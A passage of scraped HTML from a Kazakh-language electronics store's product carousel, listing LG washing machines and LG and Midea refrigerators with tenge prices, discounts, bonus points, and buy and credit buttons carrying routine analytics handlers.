                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                LG кір жуатын машинасы TW4V9EW9P
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">524 990 ₸</div>

                                        <div class="product__label-discount">-9%</div>


                                </div>

                                    <div class="product__item-price ">

479 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-9%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 14 400 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;14 400 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=8&amp;goodId=1393&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(615201, this)"
            data-name="LG кір жуатын машинасы TW4V9EW9P"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="615201"
            data-price="479990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1393"
            data-class-id="8"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="stiralniye_mashiniy_lg_tw4v9ew9p"
            data-event-value-num="615201">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=615201&amp;classId=8&amp;id=1393&amp;price=479990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="LG кір жуатын машинасы TW4V5ES2S"
     data-code="615199"
     data-price="414990.0"
     data-brand="LG"
     data-list="Кір жуу машиналары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/stiralniye_mashiniy_lg_tw4v5es2s" 
                   data-product-id="615199"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="615199"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_DnrZtd_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_DnrZtd_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_DnrZtd_320.webp"
         loading="eager"
         title="LG кір жуатын машинасы TW4V5ES2S"
         alt="LG кір жуатын машинасы TW4V5ES2S"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_eJRd0m_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_eJRd0m_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_eJRd0m_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы TW4V5ES2S - фото 2 | sulpak.kz"
         alt="LG кір жуатын машинасы TW4V5ES2S - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_yszETW_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_yszETW_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_yszETW_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы TW4V5ES2S - фото 3 | sulpak.kz"
         alt="LG кір жуатын машинасы TW4V5ES2S - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_0HoqTH_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_0HoqTH_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_0HoqTH_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы TW4V5ES2S - фото 4 | sulpak.kz"
         alt="LG кір жуатын машинасы TW4V5ES2S - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_9y77HM_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_9y77HM_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_9y77HM_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы TW4V5ES2S - фото 5 | sulpak.kz"
         alt="LG кір жуатын машинасы TW4V5ES2S - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_F35a5R_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_F35a5R_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1391_0_1_F35a5R_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы TW4V5ES2S - фото 6 | sulpak.kz"
         alt="LG кір жуатын машинасы TW4V5ES2S - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-10%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 пікір</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1391&amp;classId=8"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1391&amp;classId=8"
       data-product-id="8_1391" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="8_1391"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кір жуу машиналары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/stiralniye_mashiniy_lg_tw4v5es2s" 
                               data-product-id="615199"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="615199"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                LG кір жуатын машинасы TW4V5ES2S
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">459 990 ₸</div>

                                        <div class="product__label-discount">-10%</div>


                                </div>

                                    <div class="product__item-price ">

414 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-10%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">Көрмеде</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 12 450 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;12 450 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=8&amp;goodId=1391&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(615199, this)"
            data-name="LG кір жуатын машинасы TW4V5ES2S"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="615199"
            data-price="414990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1391"
            data-class-id="8"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="stiralniye_mashiniy_lg_tw4v5es2s"
            data-event-value-num="615199">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=615199&amp;classId=8&amp;id=1391&amp;price=414990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="LG Тоңазытқышы GC-B257KEHW"
     data-code="630117"
     data-price="729990.0"
     data-brand="LG"
     data-list="Тоңазытқыштар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/holodilniki-lg-gc-b257kehw" 
                   data-product-id="630117"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="630117"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_KJhCEc_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_KJhCEc_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_KJhCEc_320.webp"
         loading="eager"
         title="LG Тоңазытқышы GC-B257KEHW"
         alt="LG Тоңазытқышы GC-B257KEHW"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_1ZAbuH_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_1ZAbuH_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_1ZAbuH_320.webp"
         loading="lazy"
         title="LG Тоңазытқышы GC-B257KEHW - фото 2 | sulpak.kz"
         alt="LG Тоңазытқышы GC-B257KEHW - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_fldf0z_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_fldf0z_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_fldf0z_320.webp"
         loading="lazy"
         title="LG Тоңазытқышы GC-B257KEHW - фото 3 | sulpak.kz"
         alt="LG Тоңазытқышы GC-B257KEHW - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_ikD8Mz_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_ikD8Mz_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_ikD8Mz_320.webp"
         loading="lazy"
         title="LG Тоңазытқышы GC-B257KEHW - фото 4 | sulpak.kz"
         alt="LG Тоңазытқышы GC-B257KEHW - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_HNNS1b_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_HNNS1b_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_HNNS1b_320.webp"
         loading="lazy"
         title="LG Тоңазытқышы GC-B257KEHW - фото 5 | sulpak.kz"
         alt="LG Тоңазытқышы GC-B257KEHW - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_LTr6Rw_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_LTr6Rw_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1630_0_6_LTr6Rw_320.webp"
         loading="lazy"
         title="LG Тоңазытқышы GC-B257KEHW - фото 6 | sulpak.kz"
         alt="LG Тоңазытқышы GC-B257KEHW - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-8%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1630&amp;classId=25"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1630&amp;classId=25"
       data-product-id="25_1630" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="25_1630"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тоңазытқыштар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/holodilniki-lg-gc-b257kehw" 
                               data-product-id="630117"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="630117"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                LG Тоңазытқышы GC-B257KEHW
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">789 990 ₸</div>

                                        <div class="product__label-discount">-8%</div>


                                </div>

                                    <div class="product__item-price ">

729 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-8%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 21 900 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;21 900 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=25&amp;goodId=1630&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(630117, this)"
            data-name="LG Тоңазытқышы GC-B257KEHW"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="630117"
            data-price="729990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1630"
            data-class-id="25"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="holodilniki-lg-gc-b257kehw"
            data-event-value-num="630117">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=630117&amp;classId=25&amp;id=1630&amp;price=729990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Midea тоңазытқышы MDRF692MIE46"
     data-code="628928"
     data-price="599990.0"
     data-brand="Midea"
     data-list="Тоңазытқыштар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/holodilniki-midea-mdrf692mie46" 
                   data-product-id="628928"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="628928"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_torbrh_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_torbrh_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_torbrh_320.webp"
         loading="eager"
         title="Midea тоңазытқышы MDRF692MIE46"
         alt="Midea тоңазытқышы MDRF692MIE46"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_biqX6E_160.webp" media="(max-width: 480px)" />
